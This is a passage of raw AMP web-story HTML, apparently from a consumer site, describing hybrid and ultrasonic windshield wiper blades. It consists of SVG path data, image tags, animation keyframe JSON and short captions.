15.2419C3.28299 15.3706 3.56876 15.4528 3.85453 15.5386C3.91526 15.5994 3.97956 15.6602 4.04028 15.7209Z" fill="#676461" /><path d="M4.04028 15.7209C3.97598 15.6602 3.9153 15.5991 3.851 15.5419C3.851 15.4418 3.851 15.3417 3.851 15.1379C4.30466 15.3488 4.68688 15.5276 5.0691 15.7028C5.28343 15.8422 5.50133 15.9781 5.71566 16.1175C5.93713 16.2641 6.1586 16.4142 6.48009 16.6288C6.10145 16.7396 5.93356 16.6395 5.74781 16.5143C5.38702 16.2712 5.00837 16.0603 4.64044 15.8315C4.45469 15.7135 4.27247 15.5922 4.04028 15.7209Z" fill="#676461" /><path d="M32.1923 4.20896C31.3172 4.82389 30.2419 4.78457 29.6847 5.66763C29.4525 5.38519 29.5775 5.23146 29.7168 5.13851C29.9669 4.9669 30.2455 4.83819 30.5099 4.68804C30.7885 4.53073 31.06 4.36627 31.3422 4.21611C31.5672 4.10171 31.8065 4.01233 32.1923 4.20896Z" fill="#676461" /><path d="M15.6639 11.4019C15.571 10.6761 15.5138 9.94321 15.3781 9.22459C15.2423 8.51313 15.0244 7.81597 14.8101 6.97937C15.2281 7.38694 15.3567 7.78379 15.5424 9.21029C15.6389 9.93248 15.8532 10.6475 15.8139 11.384C15.7639 11.3876 15.7139 11.3947 15.6639 11.4019Z" fill="#676461" /><path d="M3.1077 15.882C3.19343 15.8712 3.27916 15.8569 3.36847 15.8462C3.43991 15.9606 3.48992 16.1108 3.58994 16.1823C3.90429 16.3968 4.24007 16.5827 4.66158 16.833C4.2615 17.001 4.05432 16.8044 3.85428 16.7007C3.50778 16.5183 3.18629 16.2931 2.85765 16.0786C2.71834 15.9892 2.62189 15.9856 2.55759 16.1537C2.3004 16.0786 2.11822 15.9463 2.14679 15.621C2.53616 15.4458 2.79335 15.7783 3.1077 15.882Z" fill="#676461" /><path d="M28.8236 7.60522C28.7522 7.56231 28.6843 7.52299 28.5521 7.44433C29.2058 6.70069 30.1882 6.60416 30.9026 6.07146C30.924 6.05716 31.0062 6.12151 31.1562 6.20017C30.9169 6.3825 30.7276 6.52908 30.5347 6.67924L30.5454 6.67209C29.9096 6.88303 29.288 7.12257 28.8022 7.61237L28.8236 7.60522Z" fill="#676461" /><path d="M30.5347 6.67536C30.7025 6.80049 30.7704 6.93635 30.5847 7.09723C30.5347 7.14013 30.4811 7.17946 30.4239 7.20806C29.7131 7.562 28.9986 7.90879 28.2449 8.28061C28.2128 7.83729 28.6128 7.79796 28.8236 7.60133L28.8057 7.61205C29.188 7.45475 29.5809 7.32246 29.9488 7.13656C30.1703 7.02573 30.3489 6.8294 30.5454 6.67209L30.5347 6.67536Z" fill="#676461" /><path d="M27.8413 8.93134C28.4414 8.15552 29.5166 8.21272 30.349 7.54416C30.2882 7.77655 30.2847 7.89096 30.2311 7.96961C30.1882 8.03396 30.0882 8.06972 30.0096 8.10547C29.3166 8.42009 28.6236 8.73113 27.9306 9.04218C27.902 9.00642 27.8699 8.97067 27.8413 8.93134Z" fill="#676461" /><path d="M3.16148 13.2575C3.52584 12.8642 4.44745 12.8285 5.09401 13.1753C4.75108 13.3183 3.68301 13.3648 3.16148 13.2575Z" fill="#676461" /><path d="M28.288 9.72515C28.2237 9.63934 28.1273 9.55711 28.1058 9.46058C28.0916 9.40695 28.1916 9.31042 28.2559 9.25679C28.7524 8.87424 29.2954 8.57749 29.9705 8.34152C29.8776 8.7491 29.6026 8.80273 29.3954 8.94216C29.0132 9.19601 28.6485 9.47138 28.2735 9.73595L28.288 9.72515Z" fill="#676461" /><path d="M27.2128 11.8454C27.6093 11.1447 28.3808 10.9945 29.0238 10.6548C29.0488 10.6942 29.0738 10.7299 29.0988 10.7693C28.5023 11.1697 27.9058 11.5737 27.3092 11.9741C27.2806 11.9312 27.2449 11.8883 27.2128 11.8454Z" fill="#676461" /><path d="M26.652 13.0608C26.8734 12.3636 27.4057 12.0132 28.488 11.838C28.1916 12.0097 27.8808 12.1634 27.595 12.3529C27.3092 12.5424 27.0413 12.764 26.652 13.0608Z" fill="#676461" /><path d="M27.9664 12.8037C27.402 13.1934 26.8376 13.5866 26.2589 13.9871C26.2125 13.5044 26.5304 13.2649 27.9664 12.8037Z" fill="#676461" /><path d="M27.7153 4.51279C27.6261 5.1742 27.4512 5.82131 27.0444 6.39692C26.7376 6.22888 26.8268 6.10733 26.9267 5.93572C27.205 5.47094 27.4548 4.98829 27.7153 4.51279Z" fill="#676461" /><path d="M24.0406 1.89186C24.1049 2.29943 24.2083 2.70701 24.2298 3.11458C24.2619 3.72594 24.2369 4.34087 24.2155 4.95581C24.162 3.92972 24.1084 2.90722 24.0513 1.88113L24.0406 1.89186Z" fill="#676461" /><path d="M9.63433 6.91501C8.97348 6.67547 8.30906 6.4395 7.67322 6.2071C8.06973 6.04622 8.91275 6.30721 9.63433 6.91501Z" fill="#676461" /><path d="M27.0662 15.9248C27.4484 15.6209 27.7235 15.4028 28.0021 15.1776C28.1414 15.6423 27.827 15.9355 27.0662 15.9248Z" fill="#676461" /><path d="M13.2922 6.67929C13.6204 7.3693 13.7168 8.05574 13.5491 8.50264C13.5205 8.47762 13.467 8.45617 13.4634 8.42756C13.4063 7.84481 13.3493 7.26205 13.2922 6.67929Z" fill="#676461" /><path d="M21.115 8.10582C21.0579 7.53736 21.015 7.11907 20.9687 6.63641C21.3861 6.94746 21.4646 7.56597 21.115 8.10582Z" fill="#676461" /><path d="M31.6528 19.3569C31.2527 19.3676 30.8562 19.3819 30.5133 19.1209C30.5204 19.0744 30.5312 19.0244 30.5383 18.9779C30.9205 19.0351 31.3027 19.0959 31.685 19.1531C31.6742 19.221 31.6635 19.289 31.6528 19.3569Z" fill="#676461" /><path d="M17.3998 12.4463C17.5068 13.0362 17.6138 13.6261 17.7173 14.216C17.6531 14.2267 17.5924 14.2374 17.5282 14.2482C17.4283 13.6583 17.3284 13.0719 17.2321 12.482C17.2891 12.4677 17.3427 12.457 17.3998 12.4463Z" fill="#676461" /><path d="M15.4388 6.12518C15.8028 6.48628 15.9776 6.93318 15.9954 7.45516C15.7921 7.02971 15.5887 6.60426 15.3817 6.17524C15.3996 6.15736 15.421 6.14306 15.4388 6.12518Z" fill="#676461" /><path d="M17.7823 13.7366C18.0607 14.1371 18.2676 14.5554 18.0678 15.0666C17.9715 14.6233 17.8751 14.18 17.7823 13.7366Z" fill="#676461" /><path d="M28.695 3.66874C28.6522 3.24329 28.613 2.81784 28.5666 2.34949C28.8592 2.75706 28.8806 2.90722 28.695 3.66874Z" fill="#676461" /><path d="M26.1767 8.73111C26.2731 8.34499 26.373 7.95887 26.4693 7.57632C26.6442 8.03395 26.48 8.41292 26.2945 8.78474C26.2552 8.76687 26.216 8.74899 26.1767 8.73111Z" fill="#676461" /><path d="M16.9178 4.64514C17.139 5.00624 17.3638 5.37091 17.585 5.732C17.5351 5.7606 17.4887 5.78921 17.4387 5.81781C17.2353 5.45314 17.032 5.08847 16.8286 4.72737C16.8607 4.69877 16.8892 4.67374 16.9178 4.64514Z" fill="#676461" /><path d="M12.5275 11.6234C12.2489 11.3875 11.9703 11.1479 11.6916 10.912C11.7202 10.8762 11.7523 10.8369 11.7809 10.8011C12.1489 10.9191 12.3525 11.2552 12.624 11.4983C12.5918 11.5376 12.5597 11.5805 12.5275 11.6234Z" fill="#676461" /><path d="M11.581 12.8784C11.3203 12.7819 11.0631 12.6853 10.6808 12.5459C11.1702 12.3135 11.3953 12.528 11.6346 12.7032C11.6203 12.764 11.5989 12.8212 11.581 12.8784Z" fill="#676461" /><path d="M21.7437 4.07657C21.7437 4.36616 21.7437 4.65218 21.7437 4.94177C21.7223 4.94534 21.7009 4.94534 21.6795 4.94892C21.6616 4.65933 21.6474 4.37331 21.6295 4.08372C21.6688 4.08014 21.7045 4.07657 21.7437 4.07657Z" fill="#676461" /><path d="M16.3606 11.4378C16.4213 11.8132 16.4819 12.1885 16.539 12.5675C16.4819 12.5711 16.4248 12.5782 16.3678 12.5818C16.2893 12.2029 16.3535 11.8132 16.3642 11.427C16.3678 11.427 16.3606 11.4378 16.3606 11.4378Z" fill="#676461" /><path d="M19.5862 8.43478C19.8181 8.66002 19.7895 8.83163 19.5862 9.1534C19.5862 8.83878 19.5862 8.67075 19.5862 8.43478Z" fill="#676461" /><path d="M27.8808 6.4253C27.9414 6.25727 28.0021 6.09281 28.0592 5.92477C28.0913 5.9355 28.127 5.94623 28.1591 5.96053C28.102 6.13571 28.0449 6.30732 27.9878 6.48251C27.9521 6.46105 27.9165 6.44318 27.8808 6.4253Z" fill="#676461" /><path d="M10.6023 7.33356C10.7414 7.41221 10.8842 7.49444 11.0233 7.5731C11.009 7.60527 10.9912 7.63745 10.9769 7.66605C10.8271 7.59455 10.6736 7.52662 10.5238 7.45511C10.5487 7.41579 10.5737 7.37646 10.6023 7.33356Z" fill="#676461" /><path d="M18.325 14.391C18.2715 14.1908 18.2144 13.9906 18.1609 13.7904C18.2108 13.7832 18.2643 13.7797 18.3143 13.7725C18.3143 13.9835 18.3143 14.1908 18.3143 14.4018L18.325 14.391Z" fill="#676461" /><path d="M10.1807 32.9173C11.1452 32.5311 11.9954 32.0306 12.6098 31.194C12.3168 32.2344 11.481 32.6741 10.6201 33.0924C10.4593 33.1711 10.2879 33.2712 10.1807 32.9173Z" fill="#676461" /><path d="M11.9311 27.6799C11.0988 28.5558 9.50922 29.3352 8.9984 29.1171C9.01269 29.0778 9.01983 29.0135 9.04841 29.0063C10.0343 28.681 10.9202 28.1482 11.8168 27.6406C11.8383 27.6263 11.8918 27.6656 11.9311 27.6799Z" fill="#676461" /><path d="M10.613 22.0918C9.83787 22.5494 8.9627 22.6924 8.07323 22.7961C8.8984 22.5101 9.72356 22.224 10.5487 21.938C10.5702 21.9881 10.5916 22.0417 10.613 22.0918Z" fill="#676461" /><path d="M6.54422 34.2334C7.21935 34.0296 7.89806 33.8258 8.5732 33.622C8.04809 34.262 7.26936 34.1798 6.60494 34.4193C6.58708 34.3585 6.56565 34.2942 6.54422 34.2334Z" fill="#676461" /><path d="M13.7636 30.8156C14.1423 30.5117 14.4745 30.2436 14.8067 29.9755C14.7567 30.5904 14.5138 30.7978 13.7636 30.8156Z" fill="#676461" /><path d="M23.0942 30.6153C23.5585 31.2124 23.7979 31.931 24.0051 32.6353C24.3944 33.9545 24.5659 35.3203 24.4194 36.6931C24.2694 38.1232 23.9443 39.5211 23.4014 40.8582C23.3764 40.919 23.2728 40.9512 23.1084 41.0584C23.3871 40.1074 23.6907 39.2673 23.8622 38.4056C24.0336 37.5476 24.1587 36.6609 24.1515 35.785C24.1444 34.8877 24.0229 33.976 23.8122 33.1072C23.6085 32.2706 23.2263 31.4769 22.9227 30.6653C22.9798 30.6475 23.037 30.6332 23.0942 30.6153Z" fill="#676461" /><path d="M18.0609 36.3426C18.0252 37.6368 15.9176 40.3325 14.8103 40.64C14.746 40.3576 14.9532 40.2289 15.121 40.1252C15.9748 39.5782 16.6106 38.8238 17.1607 37.9944C17.4036 37.6297 17.6001 37.2364 17.8144 36.8539C17.9037 36.6858 17.9788 36.5107 18.0609 36.3426Z" fill="#676461" /><path d="M15.5853 36.5391C15.596 36.4641 15.5889 36.3961 15.6139 36.3497C15.8601 35.8741 16.1098 35.3987 16.3917 34.8588C16.456 35.4952 16.092 36.2209 15.5853 36.5391Z" fill="#676461" /><path d="M19.164 33.7901C19.164 34.3336 18.9642 34.8019 18.6538 35.3346C18.6395 34.8985 18.7822 34.4087 19.0927 33.7329C19.1176 33.7508 19.1426 33.7687 19.164 33.7901Z" fill="#676461" /><path d="M25.6482 38.8239C25.6482 38.4377 25.6482 38.0516 25.6482 37.6619C25.6874 37.6655 25.7267 37.6655 25.7659 37.6691C25.7231 38.0516 25.6803 38.4306 25.6375 38.8131C25.6375 38.8167 25.6482 38.8239 25.6482 38.8239Z" fill="#676461" /><path d="M19.4005 32.6996C19.4112 32.3385 19.3042 31.9631 19.4862 31.627C19.5361 31.6342 19.5896 31.6449 19.6396 31.652C19.5575 31.9988 19.4719 32.3456 19.3898 32.6924L19.4005 32.6996Z" fill="#676461" /><path d="M19.3857 32.6891C19.3107 33.0538 19.2358 33.422 19.1609 33.7867C19.1395 33.7688 19.1145 33.7509 19.0931 33.7295C19.193 33.3862 19.2965 33.0395 19.3964 32.6962L19.3857 32.6891Z" fill="#676461" /><path d="M21.6544 32.8567C21.6437 33.0211 21.6365 33.1856 21.6258 33.3501C21.5866 33.3501 21.5473 33.3501 21.5045 33.3501C21.4974 33.1749 21.4867 32.9961 21.4795 32.8209C21.5366 32.8352 21.5937 32.8459 21.6544 32.8567Z" fill="#676461" /><path d="M33.2066 29.2424C33.8139 29.7036 34.2068 30.3257 34.5212 31.005C34.6641 31.3196 34.7855 31.6414 34.9284 31.9846C34.5641 32.2313 34.3176 32.1169 34.0068 31.7558C34.2247 31.7451 34.3354 31.7379 34.4569 31.7308C34.4533 31.695 34.4605 31.6485 34.4426 31.6235C34.3033 31.4269 33.8675 31.5198 33.9354 31.1337C33.9854 30.8584 33.4353 30.8763 33.6675 30.5295C33.671 30.5223 33.5246 30.4079 33.446 30.3507C33.3531 30.2792 33.2531 30.2077 33.1245 30.1112C33.2638 30.0361 33.3495 29.9896 33.4674 29.9217C33.1816 29.7894 32.9173 29.6643 32.5351 29.4855C32.8494 29.3675 33.0352 29.2996 33.2174 29.2317L33.2066 29.2424Z" fill="#676461" /><path d="M30.7741 35.3701C30.1526 34.3905 29.2274 33.6862 28.4844 32.8103C28.8094 32.7102 28.9738 32.9175 29.1309 33.0641C29.6703 33.5753 30.1954 34.1009 30.6991 34.6479C30.842 34.8016 30.892 35.0447 30.9849 35.2485C30.9134 35.2879 30.842 35.3272 30.7741 35.3701Z" fill="#676461" /><path d="M31.7816 27.2368C31.4494 27.5371 31.1351 27.4049 30.8421 27.3262C30.5849 27.2547 30.2027 27.362 30.1456 26.8864C30.1313 26.7577 29.8241 26.6648 29.6383 26.5468C29.9741 26.4217 30.66 26.5003 31.2708 26.7291C31.1922 26.8328 31.1208 26.9258 31.0493 27.0259C31.2922 27.0938 31.5387 27.1653 31.7816 27.2368Z" fill="#676461" /><path d="M27.331 24.7158C27.899 25.0269 28.5238 25.1164 29.156 25.1485C29.3632 25.1593 29.574 25.1736 29.9062 25.195C29.5526 25.549 29.2346 25.4596 28.9703 25.4024C28.2702 25.2558 27.5271 25.2594 26.8663 24.9519C26.8699 24.9019 26.8734 24.8518 26.877 24.8017C27.0342 24.7767 27.1878 24.7553 27.345 24.7302L27.331 24.7158Z" fill="#676461" /><path d="M31.0491 23.9759C31.7814 24.4908 32.5208 24.9949 32.8423 25.8565C32.7923 25.9173 32.7816 25.9387 32.7638 25.9494C32.7495 25.9602 32.728 25.9745 32.7102 25.9745C32.6673 25.9673 32.603 25.9602 32.5923 25.9351C32.2351 25.1593 31.5814 24.6159 31.0491 23.9759Z" fill="#676461" /><path d="M28.5167 25.6419C29.2311 25.7599 29.8705 25.8672 30.6385 25.9959C29.9884 26.3069 28.9275 26.1138 28.5167 25.6419Z" fill="#676461" /><path d="M32.4424 28.3197C31.9351 28.3733 31.5136 28.1195 31.0707 27.9407C31.0885 27.8835 31.1028 27.8228 31.1207 27.7656C31.5779 27.8907 32.0352 28.0122 32.496 28.1374C32.4745 28.1981 32.4602 28.2589 32.4424 28.3197Z" fill="#676461" /><path d="M33.2175 29.2282C32.7603 29.1639 32.3388 29.0245 31.9244 28.6133C32.5388 28.6205 33.0211 28.6312 33.2068 29.239C33.2068 29.2425 33.2175 29.2282 33.2175 29.2282Z" fill="#676461" /><path d="M37.3933 27.2939C37.0968 26.9686 36.7967 26.6432 36.5002 26.3179C36.536 26.2857 36.5717 26.2535 36.6074 26.2249C36.9432 26.5145 37.2754 26.8041 37.4719 27.226C37.4469 27.2439 37.4183 27.2689 37.3933 27.2939Z" fill="#676461" /><path d="M35.0242 27.6764C34.7031 27.4619 34.4212 27.208 34.2071 26.8219C34.6139 26.9578 34.7387 27.0865 35.0492 27.6513L35.0242 27.6764Z" fill="#676461" /><path d="M30.0704 23.3538C30.3273 23.3788 30.5557 23.436 30.545 23.9437C30.2952 23.7578 30.1311 23.6362 29.9669 23.5147C30.0026 23.461 30.0383 23.4074 30.0704 23.3538Z" fill="#676461" /><path d="M37.5318 25.699C37.2855 25.4952 37.0393 25.2914 36.7931 25.0876C37.207 25.0769 37.4211 25.3379 37.621 25.6168C37.5924 25.6454 37.5603 25.6704 37.5318 25.699Z" fill="#676461" /><path d="M37.4717 27.2184C37.7572 27.4365 37.8107 27.7368 37.882 28.1516C37.3932 27.9406 37.5502 27.5366 37.3896 27.2899C37.4182 27.2685 37.4467 27.2435 37.4717 27.2184Z" fill="#676461" /><path d="M31.9559 34.0655C31.749 33.7902 31.542 33.5185 31.3386 33.2432C31.7097 33.3754 31.8846 33.6758 32.0451 33.9868C32.0166 34.0118 31.9845 34.0404 31.9559 34.0655Z" fill="#676461" /><path d="M35.0535 27.6514C35.239 27.8659 35.4246 28.0769 35.6101 28.2914C35.5887 28.3128 35.5673 28.3307 35.5459 28.3522C35.3746 28.1269 35.1998 27.9017 35.0285 27.6765C35.0249 27.6765 35.0535 27.6514 35.0535 27.6514Z" fill="#676461" /></svg></div></div><div class="_ae637b8"><div id="el-93aa5f81-eef4-4dc6-923c-67c0f9a804d9" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a1cb13d2-a112-4dc1-aa8b-e7893145b41b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9c844961-bab0-45c2-956f-8cdabc71f242","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-43da8fc4-0943-45f9-b130-213e15e86200","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae","keyframes":{"transform":["translate3d(0px, -398.04377%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-e67b0f79-1540-4fe1-b48c-d9a04e70b367"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ed10df6"><div id="anim-9c844961-bab0-45c2-956f-8cdabc71f242" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-d00faced-35cd-42c9-91ac-9598cff3f6b6"><div data-leaf-element="true" class="_93a4852"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp" alt="Hybrid windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades.webp 2000w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1536x1536.webp 1536w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1200x1200.webp 1200w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-1024x1024.webp 1024w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-768x768.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-450x450.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-300x300.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-150x150.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-96x96.webp 96w, https://savewithnerds.com/wp-content/uploads/2023/09/Hybrid-windshield-wiper-blades-12x12.webp 12w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_f66047e"><div id="el-6f907afd-0e87-4dd2-bb87-dc2ffd3824ee" class="_89d52dd"><p class="_3dc474e fill text-wrapper"><span><span class="_c9cc20e">Wiper blades that are hybrid incorporate elements of both conventional and beam types. Hybrid wiper blades are becoming increasingly popular
</span></span></p></div></div><div class="_ffd2a1e"><div id="anim-43da8fc4-0943-45f9-b130-213e15e86200" class="_75da10d animation-wrapper"><div id="anim-fc6c31e0-0f14-4f24-93cf-9935a1b20dae" class="_ea6f881 animation-wrapper"><div id="el-d8aa8458-9d03-494e-b144-60df1476575e" class="_89d52dd"><h2 class="_0c29d50 fill text-wrapper"><span><span class="_a4545a2">Hybrid windshield wiper blades
</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0c3c98fb-5d97-4d3d-9cef-620fc70bb1f9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-83fed391-bb12-45de-acc4-0a001c40c52b","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4","keyframes":{"transform":["translate3d(0px, -640.39449%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2","keyframes":{"opacity":[0,1]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616","keyframes":{"transform":["translate3d(0px, -441.39105%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_56204bf page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2f7bd5ec-52b9-4cf6-907f-a33bbb3d0860"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_1db4dd8"><div id="anim-babbaf8c-0cdf-4879-b9d9-e7ed47f36c96" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-40b2dfbf-18ec-412d-b1ba-3cabe93f5c9a"><div data-leaf-element="true" class="_63bf4e6"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp" alt="Ultrasonic windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades.webp 1000w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-768x688.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-450x403.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-300x269.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/Ultrasonic-windshield-wiper-blades-150x134.webp 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_81efdb6"><div id="anim-83fed391-bb12-45de-acc4-0a001c40c52b" class="_75da10d animation-wrapper"><div id="anim-35cd5e6f-4f93-45ac-9f15-c01535f4e6b4" class="_506ad76 animation-wrapper"><div id="el-a5a9e20e-97cc-4b4d-94b7-141a4e0aa049" class="_89d52dd"><p class="_5e7d65e fill text-wrapper"><span><span class="_4729c9a">Ultrasonic vibrations are used by ultrasonic wiper blades to remove water from the windshield
</span></span></p></div></div></div></div><div class="_79901f8"><div id="el-ead47998-165f-4756-ab8c-cd801f820936" class="_89d52dd"><p class="_71b1279 fill text-wrapper"><span><span class="_c9cc20e">View</span>
<span class="_c9cc20e">More</span></span></p></div></div><div class="_155ba77"><div id="anim-e83affd8-3f48-4db8-9c27-d6f15074c2f2" class="_75da10d animation-wrapper"><div id="anim-6a35bcfa-aae3-4ecf-8dd8-fe38ca117616" class="_5b39e43 animation-wrapper"><div id="el-92099bec-8474-4978-b053-a06423e069ac" class="_1a6ebbd"><h1 class="_0f0749a fill text-wrapper"><span><span class="_a4545a2">Ultrasonic windshield wiper blades
</span></span></h1></div></div></div></div><div class="_41f8ff2"><div id="el-002857d6-8501-4d4e-9d4a-3f8d5162a95c" class="_89d52dd"><svg viewbox="0 0 19 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Arrow</title><path d="M17.9472 5.38801C18.1615 5.17372 18.1615 4.82628 17.9472 4.61199L14.4552 1.11992C14.2409 0.905633 13.8934 0.905633 13.6791 1.11992C13.4649 1.33421 13.4649 1.68165 13.6791 1.89594L16.7832 5L13.6791 8.10406C13.4649 8.31835 13.4649 8.66579 13.6791 8.88008C13.8934 9.09437 14.2409 9.09437 14.4552 8.88008L17.9472 5.38801ZM0 5.54873H17.5592V4.45127H0V5.54873Z" fill="#3A566E" /></svg></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="3200d597-726b-4772-b4d6-a5304c793a77" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-02fad086-dd8c-48b1-a3ac-693e42b8a7ee","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1fe09808-2f59-4e41-ada2-ab755bfca269","keyframes":{"opacity":[0,1]},"delay":0,"duration":3000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-65762bba-cc2d-4b33-a56a-604ba63bb3c0","keyframes":{"opacity":[0,1]},"delay":390,"duration":800,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4debda52-2c76-4633-a22e-0a923933d012","keyframes":{"transform":["translate3d(-116.59192%, 0px, 0)","translate3d(0px, 0px, 